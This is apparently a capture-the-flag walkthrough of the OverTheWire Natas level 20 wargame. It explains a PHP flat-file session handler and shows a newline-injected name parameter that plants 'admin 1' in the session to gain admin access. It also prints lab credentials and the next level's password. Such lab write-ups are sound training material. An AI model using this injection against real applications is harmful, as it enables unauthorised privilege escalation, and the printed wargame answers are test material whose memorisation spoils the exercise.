OverTheWire Natas Level 19 → 20 tutorial!!
Login
URL: http://natas20.natas.labs.overthewire.org Credentials: natas19:p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw
# Using curl (optional):
curl -u natas19:p5mCvP7GS2K6Bmt3gqhM2Fc1A5T8MVyw
http://natas20.natas.labs.overthewire.org/
Task
This level uses a custom session handler that stores session data in flat files.
Our goal: exploit how it writes values to inject admin 1 into the session.
A little bit of Theory
From the code:
foreach($_SESSION as $key => $value) {
$data .= "$key $value\n";
}
- Each key/value is written to the session file with a newline separator.
- When the file is reloaded, those lines are split back into
$_SESSIONvariables.
This allows us to smuggle in arbitrary session values using newline injection.
The condition for credentials:
if ($_SESSION["admin"] == 1) {
// print password
}
So if we can force a line admin 1 into the session, we escalate to admin.
Solution
Step 1: Turn on debug
Visit:
http://natas20.natas.labs.overthewire.org/index.php?debug
Enter a name like natas, submit → you’ll see debug output showing how the session file is written.

Step 2: Inject a newline
We send a specially crafted name parameter:
admin%0Aadmin%201
%0A→ newline%20→ space
So the full URL:
http://natas20.natas.labs.overthewire.org/index.php?debug&name=admin%0Aadmin%201
Now the session file looks like:
name admin
admin 1
When read, this sets $_SESSION["admin"] = 1.
Step 3: Profit 🎉
Reload the page → you’ll see the credentials for natas21.

Password
BPhv63cKE1lkQl04cE5CuFTzXe15NfiH
Troubleshooting
- Still not admin? → Double-check the encoding (
%0Afor newline,%20for space). - No debug output? → Make sure you added
?debugto the URL. - Session not updating? → Refresh or clear cookies to force reload.
Boom 🎉 You just exploited a newline injection in custom session storage to escalate to admin and recover the next password.
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨


